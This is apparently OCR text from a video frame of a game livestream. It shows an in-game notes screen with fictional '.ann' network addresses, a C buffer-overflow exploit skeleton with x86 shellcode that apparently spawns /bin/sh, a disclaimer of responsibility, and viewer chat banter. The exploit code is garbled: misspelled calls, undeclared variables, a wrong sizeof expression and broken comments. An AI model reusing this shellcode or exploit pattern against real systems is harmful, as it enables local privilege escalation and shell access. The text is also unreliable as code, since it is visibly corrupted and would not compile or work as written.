 GodOfKnockers
10
01:00 AM
Notes
A.N.N - Anonymous Node Network
X
http://ba3b24194258ef21a357d55ffce07c6.ann
http://17f45e5c5ad05c8a8136661fc50a6199.ann
/ includes..
char shell[] = "\x31\xc0\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
\x27\x73\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80
int main(int argc, char *argv[]){
/ set up buffer and string
/ fill buffer
for(int i=0; i < 160; i++){
*((unsigned int *)(buffer+1)) = ret;
}
metset(buffer, 0x90, 60);
memcpy(buffer+60, shell, sizeof(shellcode-1));
/ enjoy!
return 0;
}
And as always, I am not responsible for what you do with this...
Enter note...
PhantomKnightTV dolls will always be
creepy af
TheButtBuster: yeah you dont have
to read it all just look for clues and shit
JoeyWood82: knocko... a blackhead
on your chest would not hurt your
nipple... you tool
Shelliac: That's it? Damn Knockers,
you could get one cheap\
JoeyWood82: also blackheads dont
hurt...
PhantomKnightTV shelldor